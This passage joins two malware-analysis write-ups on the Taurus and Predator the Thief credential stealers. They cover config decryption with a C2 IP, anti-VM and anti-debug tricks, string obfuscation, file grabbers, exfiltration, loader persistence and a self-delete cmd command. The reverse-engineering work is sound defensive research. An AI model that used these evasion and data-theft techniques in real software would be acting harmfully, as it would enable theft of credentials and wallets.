To decrypt it, we do as follow: 1. Get RC4 key (first 16 bytes of the message) xBtSRalRvNNFBNqA 2. BASE64 decode the rest of the message (after the RC4 key)
3. Decrypt the message using RC4 key (get dynamic config.) [1;1;1;1;1;0;1;1;1;1;1;1;1;1;1;1;1;5000;0;0]#[]#[156.146.57.112;US]#[] We can easily see that consecutive configurations are separated by the character “;”, while the character ‘#’ is used to separate different configurations. We can summarize them like this: [STEALER_CONFIG]#[GRABBER_CONFIG]#[NETWORK_CONFIG]#[LOADER_CONFIG] In case the C2 is down and no dynamic configuration is available, it will use a hardcoded configuration stored in the binary which would enable all stealers, Anti-VM, and Self-Delete features. (Dynamic Grabber and Loader modules are not enabled by default in the analyzed sample).
Figure 35. Taurus uses a static hardcoded configuration If C2 is not available
Anti – VM (optional) This functionality is optional and depends on the retrieved configuration. If the malware detects that it is running in a Virtualized environment, it will abort execution before causing any damage. It makes use of old and common x86 Anti-VM instructions (like the RedPill technique) to detect the Virtualized environment in this order:
SIDT
SGDT
STR
CPUID
SMSW
Figure 36. Taurus Stealer Anti-VM routine
Stealer / Grabber
We can distinguish 5 main grabbing methods used in the malware. All paths and strings required, as usual with Taurus Stealer, are created at runtime and come encrypted in the methods described before. Grabber 1 This is one of the most used grabbing methods, along with the malware execution (if it is not used as a call to the grabbing routine it is implemented inside another function in the same way), and consists of traversing files (it ignores directories) by using kernel32.dllFindFirstFileA, FindNextFileA and FindClose API calls. This grabbing method does not use recursion. The grabber expects to receive a directory as a parameter for those calls (it can contain wildcards) to start the search with. Every found file is grabbed and added to a ZIP file in memory for future exfiltration. An example of its use can be seen in the Wallets Stealing functionality, when searching, for instance, for Electrum wallets: Grabber 2 This grabber is used in the Outlook Stealing functionality and uses advapi32.dllRegOpenKeyA, RegEnumKeyA, RegQueryValueExA and RegCloseKey API calls to access the and steal from Windows Registry. It uses a recursive approach and will start traversing the Windows Registry searching for a specific key from a given starting point until RegEnumKeyA has no more keys to enumerate. For instance, in the Outlook Stealing functionality this grabber is used with the starting Registry key “HKCU\software\microsoft\office” searching for the key “9375CFF0413111d3B88A00104B2A667“. Grabber 3 This grabber is used to steal browsers data and uses the same API calls as Grabber 1 for traversing files. However, it loops through all files and directories from %USERS% directory and favors recursion. Files found are processed and added to the ZIP file in memory. One curious detail is that if a “wallet.dat” is found during the parsing of files, it will only be dumped if the current depth of the recursion is less or equal to 5. This is probably done in an attempt to avoid dumping invalid wallets. We can summarize the files Taurus Stealer is interested in the following table:
Grabbed File
Affected Software
History
Browsers
formhistory.sqlite
Mozilla Firefox & Others
cookies.sqlite
Mozilla Firefox & Others
wallet.dat
Bitcoin
logins.json
Chrome
signongs.sqlite
Mozilla Firefox & Others
places.sqlite
Mozilla Firefox & Others
Login Data
Chrome / Chromium based
Cookies
Chrome / Chromium based
Web Data
Browser
Table 5. Taurus Stealer list of files for Browser Stealing functionalities
Grabber 4
This grabber steals information from the Windows Vault, which is the default storage vault for the credential manager information. This is done through the use of Vaultcli.dll, which encapsulates the necessary functions to access the Vault. Internet Explorer data, since it’s version 10, is stored in the Vault. The malware loops through its items using:
VaultEnumerateVaults
VaultOpenVault
VaultEnumerateItems
VaultGetItem
VaultFree
Grabber 5 This last grabber is the customized grabber module (dynamic grabber). This module is responsible for grabbing files configured by the threat actor operating the botnet. When Taurus makes its first request to the C&C, it retrieves the malware configuration, which can include a customized grabbing configuration to search and steal files. This functionality is not enabled in the default static configuration from the analyzed sample (the configuration used when the C2 is not available). As in earlier grabbing methods, this is done via file traversing using kernel32.dll FindFirstFileA, FindNextFileA and FindClose API calls. The threat actor may set recursive searches (optional) and multiple wildcards for the search.
Figure 37. Threat Actor can add customized grabber rules for the dynamic grabber
Targeted Software This is the software the analyzed sample is targeting. It has functionalities to steal from: Wallets:
Electrum
MultiBit
Armory
Ethereum
Bytecoin
Jaxx
Atomic
Exodus
Dahscore
Bitcoin
Wasabi
Daedalus
Monero
Games:
Steam
Communications:
Telegram
Discord
Jabber
Mail:
FoxMail
Outlook
FTP:
FileZilla
WinSCP
2FA Software:
Authy
VPN:
NordVPN
Browsers:
Mozilla Firefox (also Gecko browsers)
Chrome (also Chromium browsers)
Internet Explorer
Edge
Browsers using the same files the grabber targets.
However, it has been seen in other samples and their advertisements that Taurus Stealer also supports other software not included in the list like BattleNet, Skype and WinFTP. As mentioned earlier, they also have an open communication channel with their customers, who can suggest new software to add support to. Stealer Dependencies Although the posts that sell the malware in underground forums claim that Taurus Stealer does not have any dependencies, when stealing browser information (by looping through files recursively using the “Grabber 3” method described before), if it finds “logins.json” or “signons.sqlite” it will then ask for needed .dlls to its C2. It first creates a directory in %PROGRAMDATA%\<bot id>, where it is going to dump the downloaded .dlls. It will check if “%PROGRAMDATA%\<bot id>\nss3.dll” exists and will ask for its C2 (doing a request to /dlls/ resource) if not. The .dlls will be finally dumped in the following order:
1. freebl3.dll
2. mozglue.dll
3. msvcp140.dll
4. nss3.dll
5. softokn3.dll
6. vcruntime140.dll
If we find the C2 down (when analyzing the sample, for example), we will not be able to download the required files. However, the malware will still try, no matter what, to load those libraries after the request to /dlls/ has been made (starting by loading “nss3.dll”), which would lead to a crash. The malware would stop working from this point. In contrast, if the C2 is alive, the .dlls will be downloaded and written to disk in the order mentioned before. The following figure shows the call graph from the routine responsible for requesting and dumping the required libraries to disk.
Figure 38. Taurus Stealer dumping retrieved .dlls from its Command and Control Server to disk
Information Gathering After the Browser stealing process is finished, Taurus proceeds to gather information from the infected machine along with the Taurus Banner and adds this data to the ZIP file in memory with the filename “Information.txt”. All this functionality is done through a series of unnecessary steps caused by all the obfuscation techniques to hide strings, which leads to a horrible function call graph:
Figure 39. Taurus Stealer main Information Gathering routine call graph
It gets information and concatenates it sequentially in memory until we get the final result:
One curious difference from earlier Taurus Stealer versions is that the Active Window from the infected machine is now also included in the information gathering process.
Enumerate Installed Software As part of the information gathering process, it will try to get a list of the installed software from the infected machine by looping in the registry from “HKLM\SOFTWARE\Microsoft\Windows\CurrentVersion\Uninstall” and retrieving DisplayName and DisplayVersion with RegQueryValueExA until RegEnumKeyA does not find more keys. If software in the registry list has the key “DisplayName”, it gets added to the list of installed software. Then, if it also has “Display Version” key, the value is appended to the name. In case this last key is not available, “[Unknown]” is appended instead. Following the pattern: “DisplayName\tDisplayVersion” As an example:
The list of software is included in the ZIP file in memory with the filename “Installed Software.txt”
C2 Exfiltration
During the stealing process, the data that is grabbed from the infected machine is saved in a ZIP file in memory. As we have just seen, information gathering files are also included in this fileless ZIP. When all this data is ready, Taurus Stealer will proceed to:
1. Generate a Bot Id results summary message.
2. Encrypt the ZIP file before exfiltration.
3. Exfiltrate the ZIP file to Command and Control server.
4. Delete traces from networking activity
Generate Bot Id results summary The results summary message is created in 2 stages. The first stage loads generic information from the infected machine (Bot Id, Build Id, Windows version and architecture, current user, etc.) and a summary count of the number of passwords, cookies, etc. stolen. As an example:
Finally, it concatenates a string that represents a mask stating which Software has been available to steal information from (e.g. Telegram, Discord, FileZilla, WinSCP. etc.).
This summary information is then added in the memory ZIP file with the filename “LogInfo.txt”. This behavior is different from earlier Taurus Stealer versions, where the information was sent as part of the URL (when doing exfiltration POST request to the resource /gate/log/) in the parameter “data”. Although this summary information was encrypted, the exfiltrated ZIP file was sent in cleartext. Encrypt ZIP before exfiltration Taurus Stealer will then encrypt the ZIP file in memory using the techniques described before: using the RC4 stream cipher with a randomly generated key and encoding the result in BASE64. Because the RC4 key is needed to decrypt the message, the key is included at the beginning of the encoded message. In the analyzed sample, as we saw before, the key length is hardcoded and is 16 bytes. As an example, this could be an encrypted message being sent in a POST request to the /log/ resource of a Taurus Stealer C2, where the RC4 key is included at the beginning of the message (first 16 characters).
Exfiltrate ZIP file to Command and Control server As in the earlier versions, it uses a try-retry logic where it will try to exfiltrate up to 10 times (in case the network is failing, C2 is down, etc.). It does so by opening a handle using HttpOpenRequestA for the “/log/” resource and using this handle in a call to HttpSendRequestA, where exfiltration is done (the data to be exfiltrated is in the post_data argument). The following figure shows this try-retry logic in a loop that executes HttpSendRequestA.
Figure 40. Taurus Stealer will try to exfiltrate up to 10 times
The encrypted ZIP file is sent with Content-Type: application/octet-stream. The filename is a randomly generated string of 16 bytes. However, earlier Taurus Stealer versions used the Bot Id as the .zip filename. Delete traces from networking activity After exfiltration, it uses DeleteUrlCacheEntry with the C2 as a parameter for the API call, which deletes the cache entry for a given URL. This is the last step of the exfiltration process and is done to avoid leaving traces from the networking activity in the infected machine.
Loader (optional)
Upon exfiltration, the Loader module is executed. This module is optional and gets its configuration from the first C2 request. If the module is enabled, it will load an URL from the Loader configuration and execute URLOpenBlockingStream to download a file. This file will then be dumped in %TEMP% folder using a random filename of 8 characters. Once the file has been successfully dumped in the infected machine it will execute it using ShellExecuteA with the option nShowCmd as “SW_HIDE”, which hides the window and activates another one. If persistence is set in the Loader configuration, it will also schedule a task in the infected machine to run the downloaded file every minute using:
The next figure shows the Schedule Task Manager from an infected machine where the task has been scheduled to run every minute indefinitely.
Figure 41. Loader persistence is carried out by creating a scheduled task to run every minute indefinitely
Once the file is executed, a new POST request is made to the C2 to the resource /loader/complete/. The following figure summarizes the main responsibilities of the Loader routine.
This functionality is the last one being executed in the malware and is also optional, although it is enabled by default if no response from the C2 was received in the first request. It will use CreateProcessA to execute cmd.exe with the following arguments:
cmd.exe /c timeout /t 3 & del /f /q <malware_filepath>
Malware_filepath is the actual path of the binary being executed (itself). A small timeout is set to give time to the malware to finish its final tasks. After the creation of this process, only a clean-up routine is executed to delete strings from memory before finishing execution.
YARA rule
This memory Yara rule detects both old and new Taurus Stealer versions. It targets some unique functionalities from this malware family:
Hex2Dec: Routine used to convert from a Hexadecimal value to a Decimal value.
Bot Id/UUID generation routine.
getRandomString: Routine used to generate a random string using rand() over a static input buffer
getRandomString2: Routine used to generate a random string using rand() over an input buffer previously “randomized” with GetTickCount
getRandomBytes: Routine to generate “random” input buffers for getRandomString2
Hashing algorithm used to resolve APIs and Anti – C2 mod. feature.
Information Stealers like Taurus Stealer are dangerous and can cause a lot of damage to individuals and organizations (privacy violation, leakage of confidential information, etc.). Consequences vary depending on the significance of the stolen data. This goes from usernames and passwords (which could be targetted by threat actors to achieve privilege escalation and lateral movement, for example) to information that grants them immediate financial profit, such as cryptocurrency wallets. In addition, stolen email accounts can be used to send spam and/or distribute malware. As has been seen throughout the analysis, Taurus Stealer looks like an evolving malware that is still being updated (improving its code by adding features, more obfuscation and bugfixes) as well as it’s Panel, which keeps having updates with more improvements (such as adding filters for the results coming from the malware or adding statistics for the loader). The fact the malware is being actively used in the wild suggests that it will continue evolving and adding more features and protections in the future, especially as customers have an open dialog channel to request new software to target or to suggest improvements to improve functionality. For more details about how we reverse engineer and analyze malware, visit our targeted malware module page.
Whenever I reverse a sample, I am mostly interested in how it was developed, even if in the end the techniques employed are generally the same, I am always curious about what was the way to achieve a task, or just simply understand the code philosophy of a piece of code. It is a very nice way to spot different trending and discovering (sometimes) new tricks that you never know it was possible to do. This is one of the main reasons, I love digging mostly into stealers/clippers for their accessibility for being reversed, and enjoying malware analysis as a kind of game (unless some exceptions like Nymaim that is literally hell).
It’s been 1 year and a half now that I start looking into “Predator The Thief”, and this malware has evolved over time in terms of content added and code structure. This impression could be totally different from others in terms of stealing tasks performed, but based on my first in-depth analysis,, the code has changed too much and it was necessary to make another post on it.
This one will focus on some major aspects of the 3.3.2 version, but will not explain everything (because some details have already been mentioned in other papers, some subjects are known). Also, times to times I will add some extra commentary about malware analysis in general.
Anti-Disassembly
When you open an unpacked binary in IDA or other disassembler software like GHIDRA, there is an amount of code that is not interpreted correctly which leads to rubbish code, the incapacity to construct instructions or showing some graph. Behind this, it’s obvious that an anti-disassembly trick is used.
The technique exploited here is known and used in the wild by other malware, it requires just a few opcodes to process and leads at the end at the creation of a false branch. In this case, it begins with a simple xor instruction that focuses on configuring the zero flag and forcing the JZ jump condition to work no matter what, so, at this stage, it’s understandable that something suspicious is in progress. Then the MOV opcode (0xB8) next to the jump is a 5 bytes instruction and disturbing the disassembler to consider that this instruction is the right one to interpret beside that the correct opcode is inside this one, and in the end, by choosing this wrong path malicious tasks are hidden.
Of course, fixing this issue is simple, and required just a few seconds. For example with IDA, you need to undefine the MOV instruction by pressing the keyboard shortcut “U”, to produce this pattern.
Then skip the 0xB8 opcode, and pushing on “C” at the 0xE8 position, to configure the disassembler to interpret instruction at this point.
Replacing the 0xB8 opcode by 0x90. with a hexadecimal editor, will fix the issue. Opening again the patched PE, you will see that IDA is now able to even show the graph mode.
After patching it, there are still some parts that can’t be correctly parsed by the disassembler, but after reading some of the code locations, some of them are correct, so if you want to create a function, you can select the “loc” section then pushed on “P” to create a sub-function, of course, this action could lead to some irreversible thing if you are not sure about your actions and end to restart again the whole process to remove a the ant-disassembly tricks, so this action must be done only at last resort.
Code Obfuscation
Whenever you are analyzing Predator, you know that you will have to deal with some obfuscation tricks almost everywhere just for slowing down your code analysis. Of course, they are not complicated to assimilate, but as always, simple tricks used at their finest could turn a simple fun afternoon to literally “welcome to Dark Souls”. The concept was already there in the first in-depth analysis of this malware, and the idea remains over and over with further updates on it. The only differences are easy to guess :
More layers of obfuscation have been added
Techniques already used are just adjusted.
More dose of randomness
As a reversing point of view, I am considering this part as one the main thing to recognized this stealer, even if of course, you can add network communication and C&C pattern as other ways for identifying it, inspecting the code is one way to clarify doubts (and I understand that this statement is for sure not working for every malware), but the idea is that nowadays it’s incredibly easy to make mistakes by being dupe by rules or tags on sandboxes, due to similarities based on code-sharing, or just literally creating false flag.
GetModuleAddress
Already there in a previous analysis, recreating the GetProcAddress is a popular trick to hide an API call behind a simple register call. Over the updates, the main idea is still there but the main procedures have been modified, reworked or slightly optimized.
First of all, we recognized easily the PEB retrieved by spotting fs[0x30] behind some extra instructions.
then from it, the loader data section is requested for two things:
Getting the InLoadOrderModuleList pointer
Getting the InMemoryOrderModuleList pointer
For those who are unfamiliar by this, basically, the PEB_LDR_DATA is a structure is where is stored all the information related to the loaded modules of the process.
Then, a loop is performing a basic search on every entry of the module list but in “memory order” on the loader data, by retrieving the module name, generating a hash of it and when it’s done, it is compared with a hardcoded obfuscated hash of the kernel32 module and obviously, if it matches, the module base address is saved, if it’s not, the process is repeated again and again.
The XOR kernel32 hashes compared with the one created
Nowadays, using hashes for a function name or module name is something that you can see in many other malware, purposes are multiple and this is one of the ways to hide some actions. An example of this code behavior could be found easily on the internet and as I said above, this one is popular and already used.
GetProcAddress / GetLoadLibrary
Always followed by GetModuleAddress, the code for recreating GetProcAddress is by far the same architecture model than the v2, in term of the concept used. If the function is forwarded, it will basically perform a recursive call of itself by getting the forward address, checking if the library is loaded then call GetProcAddress again with new values.
Xor everything
It’s almost unnecessary to talk about it, but as in-depth analysis, if you have never read the other article before, it’s always worth to say some words on the subject (as a reminder). The XOR encryption is a common cipher that required a rudimentary implementation for being effective :
Only one operator is used (XOR)
it’s not consuming resources.
It could be used as a component of other ciphers
This one is extremely popular in malware and the goal is not really to produce strong encryption because it’s ridiculously easy to break most of the time, they are used for hiding information or keywords that could be triggering alerts, rules…
Communication between host & server
Hiding strings
Or… simply used as an absurd step for obfuscating the code
etc…
A typical example in Predator could be seeing huge blocks with only two instructions (XOR & MOV), where stacks strings are decrypted X bytes per X bytes by just moving content on a temporary value (stored on EAX), XORed then pushed back to EBP, and the principle is reproduced endlessly again and again. This is rudimentary, In this scenario, it’s just part of the obfuscation process heavily abused by predator, for having an absurd amount of instruction for simple things.
Also for some cases, When a hexadecimal/integer value is required for an API call, it could be possible to spot another pattern of a hardcoded string moved to a register then only one XOR instruction is performed for revealing the correct value, this trivial thing is used for some specific cases like the correct position in the TEB for retrieving the PEB, an RVA of a specific module, …
Finally, the most common one, there is also the classic one used by using a for loop for a one key length XOR key, seen for decrypting modules, functions, and other things…
str = ... # encrypted string

for i, s in enumerate(str):
  s[i] = s[i] ^ s[len(str)-1]
Sub everything
Let’s consider this as a perfect example of “let’s do the same exact thing by just changing one single instruction”, so in the end, a new encryption method is used with no effort for the development. That’s how a SUB instruction is used for doing the substitution cipher. The only difference that I could notice it’s how the key is retrieved.
Besides having something hardcoded directly, a signed 32-bit division is performed, easily noticeable by the use of cdq & idiv instructions, then the dl register (the remainder) is used for the substitution.
Stack Strings
What’s the result in the end?
Merging these obfuscation techniques leads to a nonsense amount of instructions for a basic task, which will obviously burn you some hours of analysis if you don’t take some time for cleaning a bit all that mess with the help of some scripts or plenty other ideas, that could trigger in your mind. It could be nice to see these days some scripts released by the community.
Simple tricks lead to nonsense code
Anti-Debug
There are plenty of techniques abused here that was not in the first analysis, this is not anymore a simple PEB.BeingDebugged or checking if you are running a virtual machine, so let’s dig into them. one per one except CheckRemoteDebugger! This one is enough to understand by itself :’)
NtSetInformationThread
One of the oldest tricks in windows and still doing its work over the years. Basically in a very simple way (because there is a lot thing happening during the process), NtSetInformationThread is called with a value (0x11) obfuscated by a XOR operator. This parameter is a ThreadInformationClass with a specific enum called ThreadHideFromDebugger and when it’s executed, the debugger is not able to catch any debug information. So the supposed pointer to the corresponding thread is, of course, the malware and when you are analyzing it with a debugger, it will result to detach itself.
CloseHandle/NtClose
Inside WinMain, a huge function is called with a lot of consecutive anti-debug tricks, they were almost all indirectly related to some techniques patched by TitanHide (or strongly looks like), the first one performed is a really basic one, but pretty efficient to do the task.
Basically, when CloseHandle is called with an inexistent handle or an invalid one, it will raise an exception and whenever you have a debugger attached to the process, it will not like that at all. To guarantee that it’s not an issue for a normal interaction a simple __try / __except method is used, so if this API call is requested, it will safely lead to the end without any issue.
The invalid handle used here is a static one and it’s L33T code with the value 0xBAADAA55 and makes me bored as much as this face.
That’s not a surprise to see stuff like this from the malware developer. Inside jokes, l33t values, animes and probably other content that I missed are something usual to spot on Predator.
ProcessDebugObjectHandle
When you are debugging a process, Microsoft Windows is creating a “Debug” object and a handle corresponding to it. At this point, when you want to check if this object exists on the process, NtQueryInformationProcess is used with the ProcessInfoClass initialized by 0x1e (that is in fact, ProcessDebugObjectHandle).
In this case, the NTStatus value (returning result by the API call) is an error who as the ID 0xC0000353, aka STATUS_PORT_NOT_SET. This means, “An attempt to remove a process’s DebugPort was made, but a port was not already associated with the process.”. The anti-debug trick is to verify if this error is there, that’s all.
NtGetContextThread
This one is maybe considered as pretty wild if you are not familiar with some hardware breakpoints. Basically, there are some registers that are called “Debug Register” and they are using the DRX nomenclature (DR0 to DR7). When GetThreadContext is called, the function will retrieve al the context information from a thread.
For those that are not familiar with a context structure, it contains all the register data from the corresponding element. So, with this data in possession, it only needs to check if those DRX registers are initiated with a value not equal to 0.
On the case here, it’s easily spottable to see that 4 registers are checked
int 3 (or Interrupt 3) is a popular opcode to force the debugger to stop at a specific offset. As said in the title, this is a breakpoint but if it’s executed without any debugging environment, the exception handler is able to deal with this behavior and will continue to run without any issue. Unless I missed something, here is the scenario.
By the way, as another scenario used for this one (the int 3), the number of this specific opcode triggered could be also used as an incremented counter, if the counter is above a specific value, a simplistic condition is sufficient to check if it’s executed into a debugger in that way.
Debug Condition
With all the techniques explained above, in the end, they all lead to a final condition step if of course, the debugger hasn’t crashed. The checking task is pretty easy to understand and it remains to a simple operation: “setting up a value to EAX during the anti-debug function”, if everything is correct this register will be set to zero, if not we could see all the different values that could be possible.
bloc in red is the correct condition over all the anti-debug tests
…And when the Anti-Debug function is done, the register EAX is checked by the test operator, so the ZF flag is determinant for entering into the most important loop that contains the main function of the stealer.
Anti-VM
The Anti VM is presented as an option in Predator and is performed just after the first C&C requests.
Tricks used are pretty olds and basically using Anti-VM Instructions
SIDT
SGDT
STR
CPUID (Hypervisor Trick)
By curiosity, this option is not by default performed if the C&C is not reachable.
Paranoid & Organized Predator
When entering into the “big main function”, the stealer is doing “again” extra validations if you have a valid payload (and not a modded one), you are running it correctly and being sure again that you are not analyzing it.
This kind of paranoid checking step is a result of the multiple cases of cracked builders developed and released in the wild (mostly or exclusively at a time coming from XakFor.Net). Pretty wild and fun to see when Anti-Piracy protocols are also seen in the malware scape.
Then the malware is doing a classic organized setup to perform all the requested actions and could be represented in that way.
Of course as usual and already a bit explained in the first paper, the C&C domain is retrieved in a table of function pointers before the execution of the WinMain function (where the payload is starting to do tasks).
You can see easily all the functions that will be called based on the starting location (__xc_z) and the ending location (__xc_z).
Then you can spot easily the XOR strings that hide the C&C domain like the usual old predator malware.
Data Encryption & Encoding
Besides using XOR almost absolutely everywhere, this info stealer is using a mix of RC4 encryption and base64 encoding whenever it is receiving data from the C&C. Without using specialized tools or paid versions of IDA (or whatever other software), it could be a bit challenging to recognize it (when you are a junior analyst), due to some modification of some part of the code.
Base64
For the Base64 functions, it’s extremely easy to spot them, with the symbol values on the register before and after calls. The only thing to notice with them, it’s that they are using a typical signature… A whole bloc of XOR stack strings, I believed that this trick is designed to hide an eventual Base64 alphabet from some Yara rules.
By the way, the rest of the code remains identical to standard base64 algorithms.
RC4
For RC4, things could be a little bit messy if you are not familiar at all with encryption algorithm on a disassembler/debugger, for some cases it could be hell, for some case not. Here, it’s, in fact, this amount of code for performing the process.
Blocs are representing the Generation of the array S, then performing the Key-Scheduling Algorithm (KSA) by using a specific secret key that is, in fact, the C&C domain! (if there is no domain, but an IP hardcoded, this IP is the secret key), then the last one is the Pseudo-random generation algorithm (PRGA).
For more info, some resources about this algorithm below:
The Hardware ID (HWID) and mutex are related, and the generation is quite funky, I would say, even if most of the people will consider this as something not important to investigate, I love small details in malware, even if their role is maybe meaningless, but for me, every detail counts no matter what (even the stupidest one).
Here the hardware ID generation is split into 3 main parts. I had a lot of fun to understand how this one was created.
First, it will grab all the available logical drives on the compromised machine, and for each of them, the serial number is saved into a temporary variable. Then, whenever a new drive is found, the hexadecimal value is added to it. so basically if the two drives have the serial number “44C5-F04D” and “1130-DDFF”, so ESI will receive 0x44C5F04D then will add 0x1130DFF.
When it’s done, this value is put into a while loop that will divide the value on ESI by 0xA and saved the remainder into another temporary variable, the loop condition breaks when ESI is below 1. Then the results of this operation are saved, duplicated and added to itself the last 4 bytes (i.e 1122334455 will be 112233445522334455).
If this is not sufficient, the value is put into another loop for performing this operation.
for i, s in enumerate(str):
  if i & 1:
    a += chr(s) + 0x40
  else:
    a += chr(s)
It results in the creation of an alphanumeric string that will be the archive filename used during the POST request to the C&C.
the generated hardware ID based on the serial number devices
But wait! there is more… This value is in part of the creation of the mutex name… with a simple base64 operation on it and some bit operand operation for cutting part of the base64 encoding string for having finally the mutex name!
Anti-CIS
A classic thing in malware, this feature is used for avoiding infecting machines coming from the Commonwealth of Independent States (CIS) by using a simple API call GetUserDefaultLangID.
The value returned is the language identifier of the region format setting for the user and checked by a lot of specific language identifier, of courses in every situation, all the values that are tested, are encrypted.
Language ID
SubLanguage Symbol
Country
0x0419
SUBLANG_RUSSIAN_RUSSIA
Russia
0x042b
SUBLANG_ARMENIAN_ARMENIA
Armenia
0x082c
SUBLANG_AZERI_CYRILLIC
Azerbaijan
0x042c
SUBLANG_AZERI_LATIN
Azerbaijan
0x0423
SUBLANG_BELARUSIAN_BELARUS
Belarus
0x0437
SUBLANG_GEORGIAN_GEORGIA
Georgia
0x043f
SUBLANG_KAZAK_KAZAKHSTAN
Kazakhstan
0x0428
SUBLANG_TAJIK_TAJIKISTAN
Tajikistan
0x0442
SUBLANG_TURKMEN_TURKMENISTAN
Turkmenistan
0x0843
SUBLANG_UZBEK_CYRILLIC
Uzbekistan
0x0443
SUBLANG_UZBEK_LATIN
Uzbekistan
0x0422
SUBLANG_UKRAINIAN_UKRAINE
Ukraine
Files, files where are you?
When I reversed for the first time this stealer, files and malicious archive were stored on the disk then deleted. But right now, this is not the case anymore. Predator is managing all the stolen data into memory for avoiding as much as possible any extra traces during the execution.
Predator is nowadays creating in memory a lot of allocated pages and temporary files that will be used for interactions with real files that exist on the disk. Most of the time it’s basically getting handles, size and doing some operation for opening, grabbing content and saving them to a place in memory. This explanation is summarized in a “very” simplify way because there are a lot of cases and scenarios to manage this.
Another point to notice is that the archive (using ZIP compression), is also created in memory by selecting folder/files.
The generated archive in memory
It doesn’t mean that the whole architecture for the files is different, it’s the same format as before.
an example of archive intercepted during the C&C Communication
Stealing
After explaining this many times about how this stuff, the fundamental idea is boringly the same for every stealer:
Check
Analyzing (optional)
Parsing (optional)
Copy
Profit
Repeat
What could be different behind that, is how they are obfuscating the files or values to check… and guess what… every malware has their specialties (whenever they are not decided to copy the same piece of code on Github or some whatever generic .NET stealer) and in the end, there is no black magic, just simple (or complex) enigma to solve. As a malware analyst, when you are starting into analyzing stealers, you want literally to understand everything, because everything is new, and with the time, you realized the routine performed to fetch the data and how stupid it is working well (as reminder, it might be not always that easy for some highly specific stuff).
In the end, you just want to know the targeted software, and only dig into those you haven’t seen before, but every time the thing is the same:
Checking dumbly a path
Checking a register key to have the correct path of a software
Checking a shortcut path based on an icon
etc…
Beside that Predator the Thief is stealing a lot of different things:
Grabbing content from Browsers (Cookies, History, Credentials)
Harvesting/Fetching Credit Cards
Stealing sensible information & files from Crypto-Wallets
Credentials from FTP Software
Data coming from Instant communication software
Data coming from Messenger software
2FA Authenticator software
Fetching Gaming accounts
Credentials coming from VPN software
Grabbing specific files (also dynamically)
Harvesting all the information from the computer (Specs, Software)
Stealing Clipboard (if during the execution of it, there is some content)
Making a picture of yourself (if your webcam is connected)
Making screenshot of your desktop
It could also include a Clipper (as a modular feature).
And… due to the module manager, other tasks that I still don’t have mentioned there (that also I don’t know who they are).
Let’s explain just some of them that I found worth to dig into.
Browsers
Since my last analysis, things changed for the browser part and it’s now divided into three major parts.
Internet Explorer is analyzed in a specific function developed due that the data is contained into a “Vault”, so it requires a specific Windows API to read it.
Microsoft Edge is also split into another part of the stealing process due that this one is using unique files and needs some tasks for the parsing.
Then, the other browsers are fetched by using a homemade static grabber
Grabber n°1 (The generic one)
It’s pretty fun to see that the stealing process is using at least one single function for catching a lot of things. This generic grabber is pretty “cleaned” based on what I saw before even if there is no magic at all, it’s sufficient to make enough damages by using a recursive loop at a specific place that will search all the required files & folders.
By comparing older versions of predator, when it was attempting to steal content from browsers and some wallets, it was checking step by step specific repositories or registry keys then processing into some loops and tasks for fetching the credentials. Nowadays, this step has been removed (for the browser part) and being part of this raw grabber that will parse everything starting to %USERS% repository.
As usual, all the variables that contain required files are obfuscated and encrypted by a simple XOR algorithm and in the end, this is the “static” list that the info stealer will be focused
File grabbed
Type
Actions
Login Data
Chrome / Chromium based
Copy & Parse
Cookies
Chrome / Chromium based
Copy & Parse
Web Data
Browsers
Copy & Parse
History
Browsers
Copy & Parse
formhistory.sqlite
Mozilla Firefox & Others
Copy & Parse
cookies.sqlite
Mozilla Firefox & Others
Copy & Parse
wallet.dat
Bitcoin
Copy & Parse
.sln
Visual Studio Projects
Copy filename into Project.txt
main.db
Skype
Copy & Parse
logins.json
Chrome
Copy & Parse
signons.sqlite
Mozilla Firefox & Others
Copy & Parse
places.sqlite
Mozilla Firefox & Others
Copy & Parse
Last Version
Mozilla Firefox & Others
Copy & Parse
Grabber n°2 (The dynamic one)
There is a second grabber in Predator The Thief, and this not only used when there is available config loaded in memory based on the first request done to the C&C. In fact, it’s also used as part of the process of searching & copying critical files coming from wallets software, communication software, and others…
The “main function” of this dynamic grabber only required three arguments:
The path where you want to search files
the requested file or mask
A path where the found files will be put in the final archive sent to the C&C
When the grabber is configured for a recursive search, it’s simply adding at the end of the path the value “..” and checking if the next file is a folder to enter again into the same function again and again.
In the end, in the fundamentals, this is almost the same pattern as the first grabber with the only difference that in this case, there are no parsing/analyzing files in an in-depth way. It’s simply this follow-up
Find a matched file based on the requested search
creating an entry on the stolen archive folder
setting a handle/pointer from the grabbed file
Save the whole content to memory
Repeat
Of course, there is a lot of particular cases that are to take in consideration here, but the main idea is like this.
What Predator is stealing in the end?
If we removed the dynamic grabber, this is the current list (for 3.3.2) about what kind of software that is impacted by this stealer, for sure, it’s hard to know precisely on the browser all the one that is impacted due to the generic grabber, but in the end, the most important one is listed here.
VPN
NordVPN
Communication
Jabber
Discord
Skype
FTP
WinSCP
WinFTP
FileZilla
Mails
Outlook
2FA Software
Authy (Inspired by Vidar)
Games
Steam
Battle.net (Inspired by Kpot)
Osu
Wallets
Electrum
MultiBit
Armory
Ethereum
Bytecoin
Bitcoin
Jaxx
Atomic
Exodus
Browser
Mozilla Firefox (also Gecko browsers using same files)
Chrome (also Chromium browsers using same files)
Internet Explorer
Edge
Unmentioned browsers using the same files detected by the grabber.
Also beside stealing other actions are performed like:
Performing a webcam picture capture
Performing a desktop screenshot
Loader
There is currently 4 kind of loader implemented into this info stealer
RunPE
CreateProcess
ShellExecuteA
LoadPE
LoadLibrary
For all the cases, I have explained below (on another part of this analysis) what are the options of each of the techniques performed. There is no magic, there is nothing to explain more about this feature these days. There are enough articles and tutorials that are talking about this. The only thing to notice is that Predator is designed to load the payload in different ways, just by a simple process creation or abusing some process injections (i recommend on this part, to read the work from endgame).
Module Manager
Something really interesting about this stealer these days, it that it developed a feature for being able to add the additional tasks as part of a module/plugin package. Maybe the name of this thing is wrongly named (i will probably be fixed soon about this statement). But now it’s definitely sure that we can consider this malware as a modular one.
When decrypting the config from check.get, you can understand fast that a module will be launched, by looking at the last entry…
This will be the name of the module that will be requested to the C&C. (this is also the easiest way to spot a new module).
example.get
example.post
The first request is giving you the config of the module (on my case it was like this), it’s saved but NOT decrypted (looks like it will be dealt by the module on this part). The other request is focused on downloading the payload, decrypting it and saving it to the disk in a random folder in %PROGRAMDATA% (also the filename is generated also randomly), when it’s done, it’s simply executed by ShellExecuteA.
Also, another thing to notice, you know that it’s designed to launch multiple modules/plugins.
Clipper (Optional module)
The clipper is one example of the Module that could be loaded by the module manager. As far as I saw, I only see this one (maybe they are other things, maybe not, I don’t have the visibility for that).
